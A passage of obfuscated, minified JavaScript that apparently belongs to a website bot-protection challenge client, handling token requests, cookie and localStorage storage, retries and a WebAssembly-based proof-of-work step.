Date(),this[_0x1daa8f(0x4c6)+_0x1daa8f(0x1dd)+_0x1daa8f(0x300)+_0x1daa8f(0x432)]=0x0,this[_0x1daa8f(0x4c6)+_0x1daa8f(0x1c4)+_0x1daa8f(0x3fe)]=0x0,this[_0x1daa8f(0x1d0)+'ut']='[[0,0.9,[3,2,1,1]],[0,0.2,[1,2,1,1]],[0,0.2,[3,3,1,1]],[0,0.6,[3,1,1,1]],[0,0.4,[4,1,2,2]]]',this[_0x1daa8f(0x363)+_0x1daa8f(0x542)]='400',this[_0x1daa8f(0x275)+_0x1daa8f(0x24b)+_0x1daa8f(0x236)+_0x1daa8f(0x379)+_0x1daa8f(0x4fa)]=!0x1,this[_0x1daa8f(0x4eb)+'g']=!0x1,this[_0x1daa8f(0x275)+_0x1daa8f(0x406)+_0x1daa8f(0x330)]=!0x1,this[_0x1daa8f(0x21e)+_0x1daa8f(0x3f3)+_0x1daa8f(0x41f)]=!0x1,this[_0x1daa8f(0x32e)+_0x1daa8f(0x2dd)+_0x1daa8f(0x3ea)+_0x1daa8f(0x541)]=null,this[_0x1daa8f(0x4c6)+_0x1daa8f(0x22c)+'t']=_0x108d17,this[_0x1daa8f(0x1d1)+_0x1daa8f(0x1a4)]=_0x28c0a2,this[_0x1daa8f(0x2c8)+_0x1daa8f(0x2a7)]=_0x13dcb4,this[_0x1daa8f(0x254)]=_0x16f1f4||new _0x9b1ce6((_0x387cb7=_0x108d17,(0x0,_0x1d5cf3[_0x1daa8f(0x2e1)+_0x1daa8f(0x3bb)])(_0x387cb7[_0x1daa8f(0x293)])),window[_0x1daa8f(0x298)],null);var _0x42cc47=_0x1a8d84('false');this[_0x1daa8f(0x183)]=(0x0,_0x55cd65[_0x1daa8f(0x3f6)+_0x1daa8f(0x54e)])(_0x42cc47);}return _0x535e5b[_0x8fc34e(0x437)+_0x8fc34e(0x274)][_0x8fc34e(0x558)+_0x8fc34e(0x4f3)+_0x8fc34e(0x42c)+'t']=function(_0x4abc51){var _0xcd5bfc=_0x8fc34e;return this[_0xcd5bfc(0x4c6)+_0xcd5bfc(0x1c4)+_0xcd5bfc(0x3fe)]=_0x4abc51,this;},_0x535e5b[_0x8fc34e(0x437)+_0x8fc34e(0x274)][_0x8fc34e(0x558)+_0x8fc34e(0x209)+_0x8fc34e(0x1cc)]=function(_0x54990a){var _0x23cb2e=_0x8fc34e;return this[_0x23cb2e(0x275)+_0x23cb2e(0x406)+_0x23cb2e(0x330)]=_0x54990a,this;},_0x535e5b[_0x8fc34e(0x437)+_0x8fc34e(0x274)][_0x8fc34e(0x52e)]=function(_0x3c6169){return _0x2054a2(this,void 0x0,void 0x0,function(){var _0x5d7b6e,_0x422171=this;return _0x3e2452(this,function(_0x2dfbdf){var _0x3bcdc3=a1_0x422d;switch(_0x2dfbdf[_0x3bcdc3(0x3b7)]){case 0x0:if((0x0,_0x1d5cf3[_0x3bcdc3(0x4c3)+_0x3bcdc3(0x3fb)+'ne'])(window[_0x3bcdc3(0x3d8)+_0x3bcdc3(0x35a)][_0x3bcdc3(0x326)+_0x3bcdc3(0x202)]))return[0x2,''];if(!this[_0x3bcdc3(0x4eb)+'g'])throw new Error(_0x3bcdc3(0x361)+_0x3bcdc3(0x1ca)+_0x3bcdc3(0x551)+_0x3bcdc3(0x4eb)+'g.');return _0x5d7b6e=new Date(),null!=this[_0x3bcdc3(0x381)+_0x3bcdc3(0x510)]&&_0x5d7b6e<this[_0x3bcdc3(0x381)+_0x3bcdc3(0x510)+_0x3bcdc3(0x3f9)]?[0x2,this[_0x3bcdc3(0x381)+_0x3bcdc3(0x510)]]:null!=this[_0x3bcdc3(0x381)+_0x3bcdc3(0x510)+_0x3bcdc3(0x397)]?[0x2,Promise[_0x3bcdc3(0x24e)](this[_0x3bcdc3(0x381)+_0x3bcdc3(0x510)+_0x3bcdc3(0x397)])]:[0x4,new Promise(function(_0x4275c9,_0x1ddbdb){var _0x58170a=_0x3bcdc3;_0x422171[_0x58170a(0x45d)+_0x58170a(0x2be)+'en'][_0x58170a(0x2f1)]([_0x4275c9,_0x1ddbdb]),void 0x0!==_0x3c6169&&setTimeout(function(){var _0x3ed116=_0x58170a;return _0x1ddbdb(new Error(_0x3ed116(0x208)+_0x3ed116(0x459)+_0x3ed116(0x315)+_0x3ed116(0x2ea)+_0x3ed116(0x3b1)));},_0x3c6169);})];case 0x1:return[0x2,_0x2dfbdf[_0x3bcdc3(0x1d3)]()];}});});},_0x535e5b[_0x8fc34e(0x437)+_0x8fc34e(0x274)][_0x8fc34e(0x3e0)+_0x8fc34e(0x387)+'a']=function(_0x5a949e,_0x512297,_0xd1f902,_0x171f7b){return _0x2054a2(this,void 0x0,void 0x0,function(){var _0x50afa9=this;return _0x3e2452(this,function(_0x2a6165){var _0x57e763=a1_0x422d;switch(_0x2a6165[_0x57e763(0x3b7)]){case 0x0:return[0x4,new Promise(function(_0x3f549a,_0x21b66b){return _0x2054a2(_0x50afa9,void 0x0,void 0x0,function(){var _0x111d77,_0x1f617c,_0x404937;return _0x3e2452(this,function(_0x2bd15a){var _0x1e4c27=a1_0x422d;switch(_0x2bd15a[_0x1e4c27(0x3b7)]){case 0x0:return _0x2bd15a[_0x1e4c27(0x37e)][_0x1e4c27(0x2f1)]([0x0,0x3,,0x4]),setTimeout(function(){var _0x2483b6=_0x1e4c27;_0x21b66b(new Error(_0x2483b6(0x3e0)+_0x2483b6(0x387)+_0x2483b6(0x480)+_0x2483b6(0x218)));},_0xd1f902),this[_0x1e4c27(0x4eb)+'g']||this[_0x1e4c27(0x502)](),[0x4,this[_0x1e4c27(0x52e)](_0xd1f902)];case 0x1:return _0x111d77=_0x2bd15a[_0x1e4c27(0x1d3)](),[0x4,this[_0x1e4c27(0x254)][_0x1e4c27(0x3e0)+_0x1e4c27(0x387)+'a']({'data':_0x171f7b,'payload':_0x512297,'provider':_0x5a949e,'token':_0x111d77})];case 0x2:return _0x1f617c=_0x2bd15a[_0x1e4c27(0x1d3)](),this[_0x1e4c27(0x2bc)+'en'](new _0x23352d(_0x1f617c,_0x4a2295(this[_0x1e4c27(0x2c8)+_0x1e4c27(0x2a7)]))),_0x3f549a(_0x1f617c[_0x1e4c27(0x52e)]),[0x3,0x4];case 0x3:return _0x404937=_0x2bd15a[_0x1e4c27(0x1d3)](),_0x21b66b(_0x404937),[0x3,0x4];case 0x4:return[0x2];}});});})];case 0x1:return[0x2,_0x2a6165[_0x57e763(0x1d3)]()];}});});},_0x535e5b[_0x8fc34e(0x437)+_0x8fc34e(0x274)][_0x8fc34e(0x26d)+_0x8fc34e(0x46a)]=function(){var _0x34f4ac=_0x8fc34e;return this[_0x34f4ac(0x4eb)+'g'];},_0x535e5b[_0x8fc34e(0x437)+_0x8fc34e(0x274)][_0x8fc34e(0x4ae)]=function(){var _0x125da0=_0x8fc34e;this[_0x125da0(0x1d1)+_0x125da0(0x1a4)][_0x125da0(0x4ae)](),this[_0x125da0(0x4eb)+'g']=!0x1;},_0x535e5b[_0x8fc34e(0x437)+_0x8fc34e(0x274)][_0x8fc34e(0x502)]=function(_0x27e7ac){var _0x321efe=_0x8fc34e,_0x386543=this;if(void 0x0===_0x27e7ac&&(_0x27e7ac=!0x1),!(0x0,_0x1d5cf3[_0x321efe(0x4c3)+_0x321efe(0x3fb)+'ne'])(window[_0x321efe(0x3d8)+_0x321efe(0x35a)][_0x321efe(0x326)+_0x321efe(0x202)])){if(this[_0x321efe(0x4eb)+'g']=!0x0,(0x0,_0x1d5cf3[_0x321efe(0x3da)+_0x321efe(0x528)+_0x321efe(0x403)])(this[_0x321efe(0x4c6)+_0x321efe(0x22c)+'t'])){var _0x1330bf=_0x4a2295(this[_0x321efe(0x2c8)+_0x321efe(0x2a7)]),_0x3d71b4=_0x1330bf?_0xc4e3c1(_0x1330bf):void 0x0;this[_0x321efe(0x275)+_0x321efe(0x24b)+_0x321efe(0x236)+_0x321efe(0x379)+_0x321efe(0x4fa)]=!!_0x3d71b4&&_0x7851ed(_0x3d71b4,this[_0x321efe(0x4c6)+_0x321efe(0x343)+'me'])<_0x49b81e;}else this[_0x321efe(0x275)+_0x321efe(0x24b)+_0x321efe(0x236)+_0x321efe(0x379)+_0x321efe(0x4fa)]=!0x0;_0x321efe(0x2ac)+'g'===document[_0x321efe(0x34f)+_0x321efe(0x2b8)]?document[_0x321efe(0x2bf)+_0x321efe(0x4af)+_0x321efe(0x1a0)](_0x321efe(0x41e)+_0x321efe(0x3fa)+_0x321efe(0x1b2),function(){var _0x31a96d=_0x321efe;return _0x386543[_0x31a96d(0x4f6)+_0x31a96d(0x26a)+'l'](_0x27e7ac);}):this[_0x321efe(0x4f6)+_0x321efe(0x26a)+'l'](_0x27e7ac);}},_0x535e5b[_0x8fc34e(0x437)+_0x8fc34e(0x274)][_0x8fc34e(0x41d)+_0x8fc34e(0x2f4)]=function(){var _0x25b9fb=_0x8fc34e;return new RegExp('('[_0x25b9fb(0x2e0)](_0x2c07b5[_0x25b9fb(0x24a)+_0x25b9fb(0x2a0)],'|')[_0x25b9fb(0x2e0)](_0x2c07b5[_0x25b9fb(0x24a)+_0x25b9fb(0x182)+_0x25b9fb(0x396)+_0x25b9fb(0x1f5)],')='))[_0x25b9fb(0x346)](document[_0x25b9fb(0x41d)]);},_0x535e5b[_0x8fc34e(0x437)+_0x8fc34e(0x274)][_0x8fc34e(0x336)+_0x8fc34e(0x47b)+_0x8fc34e(0x4df)]=function(_0x2b90c5){return _0x2054a2(this,void 0x0,void 0x0,function(){var _0x4e426f,_0x13cf40,_0x270526,_0x40387c;return _0x3e2452(this,function(_0x111220){var _0x570dba=a1_0x422d;switch(_0x111220[_0x570dba(0x3b7)]){case 0x0:return _0x4e426f=_0x4c047d(),_0x13cf40=_0x4a2295(this[_0x570dba(0x2c8)+_0x570dba(0x2a7)]),_0x270526=_0x1a8d84('true'),_0x4e426f&&_0x54c308(_0x13cf40,_0x2b90c5,_0x4e426f,_0x270526)?[0x4,this[_0x570dba(0x254)][_0x570dba(0x1ba)+_0x570dba(0x568)+_0x570dba(0x3fd)](_0x4e426f[_0x570dba(0x52e)])]:[0x3,0x2];case 0x1:return _0x40387c=_0x111220[_0x570dba(0x1d3)](),this[_0x570dba(0x2bc)+'en'](new _0x23352d(_0x40387c,_0x4e426f[_0x570dba(0x391)+_0x570dba(0x236)+_0x570dba(0x440)])),this[_0x570dba(0x183)][_0x570dba(0x4ae)](_0x570dba(0x4b9)),[0x2,!0x0];case 0x2:return[0x2,!0x1];}});});},_0x535e5b[_0x8fc34e(0x437)+_0x8fc34e(0x274)][_0x8fc34e(0x4f6)+_0x8fc34e(0x26a)+'l']=function(_0x251fe2){return _0x2054a2(this,void 0x0,void 0x0,function(){var _0x35a1c9;return _0x3e2452(this,function(_0x43b1f6){var _0x1933f6=a1_0x422d;switch(_0x43b1f6[_0x1933f6(0x3b7)]){case 0x0:this[_0x1933f6(0x183)][_0x1933f6(0x502)](_0x1933f6(0x4b9)),_0x43b1f6[_0x1933f6(0x3b7)]=0x1;case 0x1:return _0x43b1f6[_0x1933f6(0x37e)][_0x1933f6(0x2f1)]([0x1,0x4,,0x5]),[0x4,this[_0x1933f6(0x336)+_0x1933f6(0x47b)+_0x1933f6(0x4df)](_0x251fe2)];case 0x2:return _0x43b1f6[_0x1933f6(0x1d3)]()?[0x2]:[0x4,this[_0x1933f6(0x47d)+_0x1933f6(0x2ae)]()];case 0x3:return _0x43b1f6[_0x1933f6(0x1d3)](),[0x3,0x5];case 0x4:return _0x35a1c9=_0x43b1f6[_0x1933f6(0x1d3)](),(0x0,_0x15eca5[_0x1933f6(0x207)])((_0x1933f6(0x563)+'\x20')[_0x1933f6(0x2e0)](_0x35a1c9,_0x1933f6(0x3a0))[_0x1933f6(0x2e0)](_0x35a1c9[_0x1933f6(0x28b)+'e'],'\x20]')),this[_0x1933f6(0x24e)+_0x1933f6(0x2ae)](_0x35a1c9),[0x3,0x5];case 0x5:return this[_0x1933f6(0x183)][_0x1933f6(0x4ae)](_0x1933f6(0x4b9)),[0x2];}});});},_0x535e5b[_0x8fc34e(0x437)+_0x8fc34e(0x274)][_0x8fc34e(0x24e)+_0x8fc34e(0x2ae)]=function(_0x479390){var _0x35fda3=_0x8fc34e;this[_0x35fda3(0x381)+_0x35fda3(0x510)]=null,this[_0x35fda3(0x381)+_0x35fda3(0x510)+_0x35fda3(0x397)]=_0x479390;for(var _0x3c51ed=0x0,_0x37d77e=this[_0x35fda3(0x45d)+_0x35fda3(0x2be)+'en'];_0x3c51ed<_0x37d77e[_0x35fda3(0x523)];_0x3c51ed++){(0x0,_0x37d77e[_0x3c51ed][0x1])(_0x479390);}this[_0x35fda3(0x45d)+_0x35fda3(0x2be)+'en'][_0x35fda3(0x523)]=0x0;},_0x535e5b[_0x8fc34e(0x437)+_0x8fc34e(0x274)][_0x8fc34e(0x2bc)+'en']=function(_0xd2df21){var _0x29b53c=_0x8fc34e,_0x2905af=this,_0x377c99=_0xd2df21[_0x29b53c(0x2b6)+_0x29b53c(0x4d7)+'e'],_0x2eaafa=(function(){var _0x8010c0=_0x29b53c;switch(_0x2c07b5[_0x8010c0(0x2ee)+_0x8010c0(0x3d3)+'IE']){case _0x8010c0(0x2c1):case _0x8010c0(0x1fa):case _0x8010c0(0x244)+_0x8010c0(0x499):return _0x2c07b5[_0x8010c0(0x2ee)+_0x8010c0(0x3d3)+'IE'];default:return _0x8010c0(0x1fa);}}()),_0x1b8dd5=(function(){var _0x658a0f=_0x29b53c;switch(_0x2c07b5[_0x658a0f(0x396)+_0x658a0f(0x240)+_0x658a0f(0x29d)]){case _0x658a0f(0x2c1):case _0x658a0f(0x1fa):case _0x658a0f(0x244)+_0x658a0f(0x499):return _0x2c07b5[_0x658a0f(0x396)+_0x658a0f(0x240)+_0x658a0f(0x29d)];default:return null;}}());if(null!==_0x377c99[_0x29b53c(0x52e)]){var _0x5bd5ee=0x278d00;(0x0,_0x1d5cf3[_0x29b53c(0x22b)+_0x29b53c(0x530)+'e'])(_0x2c07b5[_0x29b53c(0x24a)+_0x29b53c(0x2a0)],_0x377c99[_0x29b53c(0x52e)],_0x5bd5ee,_0x377c99[_0x29b53c(0x41d)+_0x29b53c(0x1dc)],_0x2eaafa),null!=_0x1b8dd5?(0x0,_0x1d5cf3[_0x29b53c(0x22b)+_0x29b53c(0x530)+'e'])(_0x2c07b5[_0x29b53c(0x24a)+_0x29b53c(0x182)+_0x29b53c(0x396)+_0x29b53c(0x1f5)],_0x377c99[_0x29b53c(0x52e)],_0x5bd5ee,_0x377c99[_0x29b53c(0x41d)+_0x29b53c(0x1dc)],_0x1b8dd5):(0x0,_0x1d5cf3[_0x29b53c(0x342)+_0x29b53c(0x289)])(_0x2c07b5[_0x29b53c(0x24a)+_0x29b53c(0x182)+_0x29b53c(0x396)+_0x29b53c(0x1f5)]);try{localStorage[_0x29b53c(0x2d6)+'m'](_0x2c07b5[_0x29b53c(0x24a)+_0x29b53c(0x2a0)],JSON[_0x29b53c(0x1f0)+_0x29b53c(0x4ce)](_0x3b2558[_0x29b53c(0x4db)+_0x29b53c(0x493)+_0x29b53c(0x35d)](_0x377c99,_0xd2df21[_0x29b53c(0x391)+_0x29b53c(0x236)+_0x29b53c(0x440)])));}catch(_0x630dfc){}}this[_0x29b53c(0x381)+_0x29b53c(0x510)]=_0x377c99[_0x29b53c(0x52e)],this[_0x29b53c(0x381)+_0x29b53c(0x510)+_0x29b53c(0x397)]=null;var _0x4234bd=new Date();_0x4234bd[_0x29b53c(0x242)+_0x29b53c(0x4b0)](_0x4234bd[_0x29b53c(0x3df)+_0x29b53c(0x4b0)]()+_0x377c99[_0x29b53c(0x241)+_0x29b53c(0x1ae)]),this[_0x29b53c(0x381)+_0x29b53c(0x510)+_0x29b53c(0x3f9)]=_0x4234bd;var _0x339224=Math[_0x29b53c(0x27a)](0x0,_0x377c99[_0x29b53c(0x241)+_0x29b53c(0x1ae)]-0xa);if(_0x339224>0x0){for(var _0x5e97bc=0x0,_0x1b4acc=this[_0x29b53c(0x45d)+_0x29b53c(0x2be)+'en'];_0x5e97bc<_0x1b4acc[_0x29b53c(0x523)];_0x5e97bc++){(0x0,_0x1b4acc[_0x5e97bc][0x0])(_0x377c99[_0x29b53c(0x52e)]);}this[_0x29b53c(0x45d)+_0x29b53c(0x2be)+'en'][_0x29b53c(0x523)]=0x0;}this[_0x29b53c(0x4eb)+'g']&&this[_0x29b53c(0x1d1)+_0x29b53c(0x1a4)][_0x29b53c(0x415)+'er'](function(){var _0x291ab8=_0x29b53c;return _0x2905af[_0x291ab8(0x47d)+_0x291ab8(0x2ae)]();},0x3e8*_0x339224);},_0x535e5b[_0x8fc34e(0x437)+_0x8fc34e(0x274)][_0x8fc34e(0x1aa)+_0x8fc34e(0x341)+'d']=function(){return'false';},_0x535e5b[_0x8fc34e(0x437)+_0x8fc34e(0x274)][_0x8fc34e(0x43e)+_0x8fc34e(0x2d9)]=function(){var _0x237bf1=_0x8fc34e;return this[_0x237bf1(0x21e)+_0x237bf1(0x3f3)+_0x237bf1(0x41f)]?_0x237bf1(0x478):'false';},_0x535e5b[_0x8fc34e(0x437)+_0x8fc34e(0x274)][_0x8fc34e(0x4cd)]=function(_0x237b3b){return _0x2054a2(this,void 0x0,void 0x0,function(){var _0x990b9,_0x3d082d,_0x372f1a,_0x564b9e,_0x566f14,_0xaeef00,_0xba7a4f=this;return _0x3e2452(this,function(_0x5d4fc0){var _0x2d2269=a1_0x422d;switch(_0x5d4fc0[_0x2d2269(0x3b7)]){case 0x0:return 0x1===_0x237b3b&&this[_0x2d2269(0x4c6)+_0x2d2269(0x1dd)+_0x2d2269(0x300)+_0x2d2269(0x432)]++,_0x2d2269(0x478)===this[_0x2d2269(0x43e)+_0x2d2269(0x2d9)]()?(_0x2d2269(0x478)===this[_0x2d2269(0x1aa)+_0x2d2269(0x341)+'d']()?(_0x990b9=(0x0,_0x4f325e[_0x2d2269(0x303)+_0x2d2269(0x235)+_0x2d2269(0x296)+_0x2d2269(0x266)+_0x2d2269(0x44b)])(),_0x3d082d=_0x4f325e[_0x2d2269(0x421)+_0x2d2269(0x456)]):(_0x990b9=function(){var _0x7aba87=_0x2d2269;return Promise[_0x7aba87(0x320)+'e'](null);},_0x3d082d=function(_0x3664a9){}),_0x372f1a=this[_0x2d2269(0x254)][_0x2d2269(0x41a)+_0x2d2269(0x4c5)+_0x2d2269(0x19d)]()):(_0x990b9=function(){var _0x326cc6=_0x2d2269;return Promise[_0x326cc6(0x320)+'e'](null);},_0x3d082d=function(_0x39d200){},_0x372f1a=Promise[_0x2d2269(0x320)+'e'](null)),_0x564b9e=this[_0x2d2269(0x32e)+_0x2d2269(0x2dd)+_0x2d2269(0x3ea)+_0x2d2269(0x541)],_0x566f14={'aih':'3DinS1qwZGNV8/z6IVrFSg+cLcPgvf1xl+6CrTyw/pU=','t':this[_0x2d2269(0x183)],'at':_0x237b3b,'sic':this[_0x2d2269(0x4c6)+_0x2d2269(0x1dd)+_0x2d2269(0x300)+_0x2d2269(0x432)],'slc':this[_0x2d2269(0x4c6)+_0x2d2269(0x1c4)+_0x2d2269(0x3fe)],'slt':this[_0x2d2269(0x4c6)+_0x2d2269(0x343)+'me'][_0x2d2269(0x3ae)+'e'](),'pow':function(_0x2035ac){var _0x3a29da=_0x2d2269;return null!==_0x564b9e?_0x4c9c0f[_0x3a29da(0x4cb)+_0x3a29da(0x18b)](_0x372f1a,_0x990b9,_0x3d082d,function(_0x30c522){_0x564b9e(_0x30c522),_0x2035ac(_0x30c522);}):_0x4c9c0f[_0x3a29da(0x4cb)+_0x3a29da(0x18b)](_0x372f1a,_0x990b9,_0x3d082d,_0x2035ac);},'pt':0x1,'gcs':(0x0,_0x1d5cf3[_0x2d2269(0x414)+_0x2d2269(0x2d8)+_0x2d2269(0x443)+_0x2d2269(0x4bb)])(),'s':_0x139987[_0x2d2269(0x2c9)],'poi':this[_0x2d2269(0x1d0)+'ut'],'poil':parseInt(this[_0x2d2269(0x363)+_0x2d2269(0x542)],0xa),'ws':'[\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACgkBBwAgACAAags=\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACjMBMQAgAEHTj7zteEHU+vOjB2pqQdHi9LR+QYCE9qJ9bEHO6736eUH0+8nefmtqaiAAags=\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACgkBBwAgAG4gAGoL\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACigBJgAgAHVB5ILm9npBx6zc9HlrbCAAQbvorqx7QZeZkpp9bGxrIABqCw==\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACgkBBwAg2hogAGoL\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACgkBBwAgACAAags=\"]','poa':'[\"sine\",-6,6,5,0.7313953,0.26600656]','utils':_0x4dc1a7[_0x2d2269(0x22f)+_0x2d2269(0x512)+'NS']},[0x4,new Promise(function(_0x13b434,_0x301f5c){var _0x5637ab=_0x2d2269;return(0x0,_0x139987[_0x5637ab(0x2c8)+_0x5637ab(0x251)])(_0xba7a4f[_0x5637ab(0x2c8)+_0x5637ab(0x2a7)],_0x566f14,_0x13b434,_0x301f5c);})];case 0x1:return _0xaeef00=_0x5d4fc0[_0x2d2269(0x1d3)](),[0x2,new _0x48e161(_0xaeef00,_0x2d2269(0x268))];}});});},_0x535e5b[_0x8fc34e(0x437)+_0x8fc34e(0x274)][_0x8fc34e(0x4a8)+'en']=function(_0x327a2c){return _0x2054a2(this,void 0x0,void 0x0,function(){var _0x36261a,_0x32ac21,_0x11911f,_0x1d9e61,_0x5b4751,_0x16ef86,_0x52bb2a,_0x1765f5;return _0x3e2452(this,function(_0x18ee25){var _0x2a3367=a1_0x422d;switch(_0x18ee25[_0x2a3367(0x3b7)]){case 0x0:_0x36261a=_0x4c047d(),_0x18ee25[_0x2a3367(0x3b7)]=0x1;case 0x1:return _0x18ee25[_0x2a3367(0x37e)][_0x2a3367(0x2f1)]([0x1,0x3,,0x4]),[0x4,this[_0x2a3367(0x4cd)](_0x327a2c[_0x2a3367(0x566)])];case 0x2:return _0x1d9e61=_0x18ee25[_0x2a3367(0x1d3)](),_0x11911f=_0x1d9e61[_0x2a3367(0x2c8)+_0x2a3367(0x300)+'n']['st'],_0x32ac21=new _0x585a35(_0x1d9e61,_0x327a2c[_0x2a3367(0x3d6)+_0x2a3367(0x376)+'en']||_0x36261a&&_0x36261a[_0x2a3367(0x52e)]||null,null,this[_0x2a3367(0x183)][_0x2a3367(0x3cd)+'y']()),[0x3,0x4];case 0x3:if(_0x5b4751=_0x18ee25[_0x2a3367(0x1d3)](),_0x16ef86=void 0x0,(_0x5acbaf=_0x5b4751)instanceof Object&&'t'in _0x5acbaf&&0x6548===_0x5acbaf['t'])_0x16ef86=_0x5b4751;else{_0x52bb2a=_0x2a3367(0x48b)+_0x2a3367(0x4fc)+_0x2a3367(0x1f0)+_0x2a3367(0x2f7);try{_0x52bb2a=String(_0x5b4751);}catch(_0x48ef06){}_0x16ef86={'t':0x6548,'e':_0x2a3367(0x3e4)+_0x2a3367(0x262)+_0x2a3367(0x1fb)+_0x52bb2a,'st':0x0,'sr':0x0,'og':0x0,'ir':''};}return _0x32ac21=new _0x585a35(null,_0x36261a?_0x36261a[_0x2a3367(0x52e)]:null,(_0x2a3367(0x268)+_0x2a3367(0x262)+':\x20')[_0x2a3367(0x2e0)](_0x16ef86['ir'],'\x20')[_0x2a3367(0x2e0)](_0x16ef86['og'],'\x20')[_0x2a3367(0x2e0)](_0x16ef86['st'],'\x20')[_0x2a3367(0x2e0)](_0x16ef86['sr'],'\x20')[_0x2a3367(0x2e0)](_0x16ef86['e']),null),[0x3,0x4];case 0x4:return[0x4,this[_0x2a3367(0x254)][_0x2a3367(0x3e3)+'te'](_0x32ac21)];case 0x5:return _0x1765f5=_0x18ee25[_0x2a3367(0x1d3)](),_0x1765f5&&_0x1765f5[_0x2a3367(0x47f)]&&_0x327a2c[_0x2a3367(0x566)]<0x2?[0x2,this[_0x2a3367(0x4a8)+'en']({'previous_token':_0x1765f5[_0x2a3367(0x52e)]||null,'count':_0x327a2c[_0x2a3367(0x566)]+0x1})]:[0x2,new _0x23352d(_0x1765f5,_0x11911f)];}var _0x5acbaf;});});},_0x535e5b[_0x8fc34e(0x437)+_0x8fc34e(0x274)][_0x8fc34e(0x4d6)+_0x8fc34e(0x330)+_0x8fc34e(0x406)]=function(){var _0x211738=_0x8fc34e;if(!this[_0x211738(0x275)+_0x211738(0x406)+_0x211738(0x330)])return!0x1;var _0x1e814c=new Date(),_0x45e3eb=_0x4a2295(this[_0x211738(0x2c8)+_0x211738(0x2a7)]),_0xfe0dd0=_0x45e3eb?_0xc4e3c1(_0x45e3eb):void 0x0,_0xa5de68=_0x7851ed(this[_0x211738(0x4c6)+_0x211738(0x343)+'me'],_0x1e814c)>=_0x49b81e,_0x5e9c36=this[_0x211738(0x275)+_0x211738(0x24b)+_0x211738(0x236)+_0x211738(0x379)+_0x211738(0x4fa)]&&_0xfe0dd0&&_0x7851ed(_0xfe0dd0,_0x1e814c)>=_0x49b81e,_0x4feb6a=window[_0x211738(0x2da)+_0x211738(0x53c)+_0x211738(0x2c0)+_0x211738(0x451)+_0x211738(0x367)];return _0xa5de68||_0x5e9c36||_0x4feb6a;},_0x535e5b[_0x8fc34e(0x437)+_0x8fc34e(0x274)][_0x8fc34e(0x47d)+_0x8fc34e(0x2ae)]=function(){return _0x2054a2(this,void 0x0,void 0x0,function(){var _0x589f6d,_0x1885ff=this;return _0x3e2452(this,function(_0x2379e0){var _0x24d5ab=a1_0x422d;switch(_0x2379e0[_0x24d5ab(0x3b7)]){case 0x0:return this[_0x24d5ab(0x4d6)+_0x24d5ab(0x330)+_0x24d5ab(0x406)]()?(delete window[_0x24d5ab(0x2da)+_0x24d5ab(0x53c)+_0x24d5ab(0x2c0)+_0x24d5ab(0x451)+_0x24d5ab(0x367)],_0x589f6d=setTimeout(function(){var _0x2f4abd=_0x24d5ab;return _0x1885ff[_0x2f4abd(0x2c8)+_0x2f4abd(0x251)]();},0x1b58),window[_0x24d5ab(0x4d9)+_0x24d5ab(0x469)+_0x24d5ab(0x290)+_0x24d5ab(0x4a2)+_0x24d5ab(0x4e2)+'d']=function(){var _0x28ee6f=_0x24d5ab;_0x1885ff[_0x28ee6f(0x4ae)](),clearTimeout(_0x589f6d),_0x1885ff[_0x28ee6f(0x24e)+_0x28ee6f(0x2ae)](new _0x82353());},this[_0x24d5ab(0x254)][_0x24d5ab(0x301)+_0x24d5ab(0x406)](),[0x3,0x3]):[0x3,0x1];case 0x1:return[0x4,this[_0x24d5ab(0x2c8)+_0x24d5ab(0x251)]()];case 0x2:_0x2379e0[_0x24d5ab(0x1d3)](),_0x2379e0[_0x24d5ab(0x3b7)]=0x3;case 0x3:return[0x2];}});});},_0x535e5b[_0x8fc34e(0x437)+_0x8fc34e(0x274)][_0x8fc34e(0x2c8)+_0x8fc34e(0x251)]=function(){return _0x2054a2(this,void 0x0,void 0x0,function(){var _0x5e771e,_0x4d0788=this;return _0x3e2452(this,function(_0x1017b8){var _0x4b1445=a1_0x422d;switch(_0x1017b8[_0x4b1445(0x3b7)]){case 0x0:return[0x4,(0x0,_0x1dd731[_0x4b1445(0x3ce)])(this[_0x4b1445(0x1d1)+_0x4b1445(0x1a4)],function(){var _0xb69fb=_0x4b1445;return _0x4d0788[_0xb69fb(0x4a8)+'en']({'previous_token':null,'count':0x1});},function(_0x1b8495){return _0x1b8495 instanceof _0x23aa4e;})];case 0x1:return _0x5e771e=_0x1017b8[_0x4b1445(0x1d3)](),this[_0x4b1445(0x2bc)+'en'](_0x5e771e),[0x2];}});});},_0x535e5b;}());function _0x1a8d84(_0x5479b7){var _0x545e5d=_0xc94075;return _0x545e5d(0x478)===_0x5479b7;}_0x2c07b5[_0xc94075(0x361)+_0xc94075(0x19a)]=_0x314bcf;},0x1233:function(_0x2bc1ba,_0x3ea208,_0x5cb9e3){'use strict';var _0x4ba76f=a1_0x422d;var _0x438e55=this&&this[_0x4ba76f(0x4fe)+_0x4ba76f(0x4e1)+_0x4ba76f(0x402)]||(Object[_0x4ba76f(0x303)]?function(_0x2683a8,_0x18ae07,_0x5744d2,_0x3e67ce){var _0x195abb=_0x4ba76f;void 0x0===_0x3e67ce&&(_0x3e67ce=_0x5744d2);var _0x41a734=Object[_0x195abb(0x548)+_0x195abb(0x4bf)+_0x195abb(0x51e)+_0x195abb(0x3c3)](_0x18ae07,_0x5744d2);_0x41a734&&!(_0x195abb(0x2ef)in _0x41a734?!_0x18ae07[_0x195abb(0x353)+_0x195abb(0x45f)]:_0x41a734[_0x195abb(0x2eb)+'le']||_0x41a734[_0x195abb(0x2e9)+_0x195abb(0x3ad)])||(_0x41a734={'enumerable':!0x0,'get':function(){return _0x18ae07[_0x5744d2];}}),Object[_0x195abb(0x3cb)+_0x195abb(0x4bf)+'ty'](_0x2683a8,_0x3e67ce,_0x41a734);}:function(_0x1e3f8e,_0x3aec25,_0x2bf599,_0x453806){void 0x0===_0x453806&&(_0x453806=_0x2bf599),_0x1e3f8e[_0x453806]=_0x3aec25[_0x2bf599];}),_0x317d8f=this&&this[_0x4ba76f(0x4be)+_0x4ba76f(0x4c7)]||function(_0x240ee1,_0x5f30dd){var _0x11206a=_0x4ba76f;for(var _0x1ea321 in 